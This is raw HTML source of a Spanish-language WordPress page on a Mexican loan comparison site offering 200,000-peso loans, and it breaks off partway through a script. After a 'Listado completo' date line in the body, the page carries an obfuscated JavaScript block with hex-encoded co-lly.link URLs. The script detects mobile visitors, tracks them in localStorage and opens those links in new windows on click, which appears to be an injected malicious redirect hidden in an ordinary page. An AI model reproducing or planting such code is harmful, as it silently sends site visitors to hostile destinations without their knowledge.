a{color:#262626;}.footer-widgets a:hover{color:#1abc9c;}.footer-widgets .widget-title{color:#262626;}.site-info{color:#262626;background-color:#ffffff;}.site-info a{color:#262626;}.site-info a:hover{color:#757575;}.footer-bar .widget_nav_menu .current-menu-item a{color:#757575;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#161616;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#1e73be;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:30px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:90px;}.separate-containers .site-main{margin:90px;}.both-right.separate-containers .inside-left-sidebar{margin-right:45px;}.both-right.separate-containers .inside-right-sidebar{margin-left:45px;}.both-left.separate-containers .inside-left-sidebar{margin-right:45px;}.both-left.separate-containers .inside-right-sidebar{margin-left:45px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:90px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:90px;margin-bottom:90px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:100px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.footer-widgets{padding:50px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:uppercase;font-size:35px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{background-color:#171717;padding-top:25px;text-align:center;box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}.page-hero{padding-top:calc(25px + 30px);}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}.header-wrap .toggled .main-title a, .header-wrap .toggled .main-title a:hover, .header-wrap .toggled .main-title a:visited, .header-wrap .navigation-stick .main-title a, .header-wrap .navigation-stick .main-title a:hover, .header-wrap .navigation-stick .main-title a:visited{color:#ffffff;}@media (max-width:768px){.page-hero{padding-right:30px;padding-left:30px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://banknorden.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<link rel="https://api.w.org/" href="https://banknorden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://banknorden.com/wp-json/wp/v2/posts/30824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banknorden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://banknorden.com/?p=30824' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Fmx%2Fprestamos-de-200-mil-pesos%2F&#038;lang=mx" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Fmx%2Fprestamos-de-200-mil-pesos%2F&#038;format=xml&#038;lang=mx" />
<meta name="generator" content="Site Kit by Google 1.167.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="32x32" />
<link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ a.button,
a.button:visited,
button,
input[type="submit"],
a.wp-block-button__link {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.inside-article,
.sidebar .widget,
.comments-area {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

.site-info {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

hr {
	margin-top: 40px;
	margin-bottom: 40px;
	background-color: #ddd;
}

.page-header-meta {
	font-size: 14px;
}

.page-header-meta span.author:before {
	content: "|";
	padding-left: 5px;
	padding-right: 5px;
	opacity: 0.8;
}

.main-navigation:not(.toggled) ul li.menu-button a {
	border-width: 1px;
	border-style: solid;
	line-height: 40px;
}

.footer-bar .widget_media_image {
    margin-bottom: 0;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
} 

article#post-15127 {
    text-align: center;
}

article#post-15127 img {
    border: solid 1px #ddd;
}

/* End GeneratePress Site CSS */		</style>
		<script data-cfasync="false" nonce="934f6b5f-c037-4046-83ee-9e4eaf8b3007">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="934f6b5f-c037-4046-83ee-9e4eaf8b3007";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="wp-singular post-template-default single single-post postid-30824 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-4 nav-aligned-right header-aligned-right dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img src="https://banknorden.com/wp-content/uploads/2023/11/banknorden-black-mobile.webp" alt="Banknorden" class="is-logo-image" width="274" height="72" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary-mx" class=" menu sf-menu"><li id="menu-item-29283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29283"><a href="https://banknorden.com/mx/">Préstamos personales</a></li>
<li id="menu-item-36410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36410"><a href="https://banknorden.com/mx/monto-del-prestamo-mx/">Monto del préstamo</a></li>
<li id="menu-item-36408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36408"><a href="https://banknorden.com/mx/entidades-financieras-mx/">Entidades financieras</a></li>
<li id="menu-item-36409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36409"><a href="https://banknorden.com/mx/blog-mx/">Blog</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img  class="header-image is-logo-image" alt="Banknorden" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" title="Banknorden" width="72" height="72" />
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://banknorden.com/" rel="home">
						Banknorden
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-mx-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29283"><a href="https://banknorden.com/mx/">Préstamos personales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36410"><a href="https://banknorden.com/mx/monto-del-prestamo-mx/">Monto del préstamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36408"><a href="https://banknorden.com/mx/entidades-financieras-mx/">Entidades financieras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36409"><a href="https://banknorden.com/mx/blog-mx/">Blog</a></li>
</ul></div>			</div>
		</nav>
		</div><!-- .header-wrap --><div class="page-hero">
					<div class="inside-page-hero grid-container grid-parent">
						<p>
	<br>&nbsp;
</p>
<p>
	<h1><span style="color: #ffffff;">Los mejores prestamos de 200 mil pesos</span></h1>
</p>
<p>
		<span style="color: #ffffff;">Los mejores Prestamos de 200 mil pesos del mercado financiero actual a tu alcance</span>
</p>
<p>
	<br>&nbsp;
</p>
					</div>
				</div>
	<div class="site grid-container container hfeed grid-parent" id="page">
		<div class="su-spacer" style="height:10px"></div>
<span style="color: #008000; font-weight: normal;">Listado completo 18.01.2026
<script type="30d92093dc9324de9ec06919-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 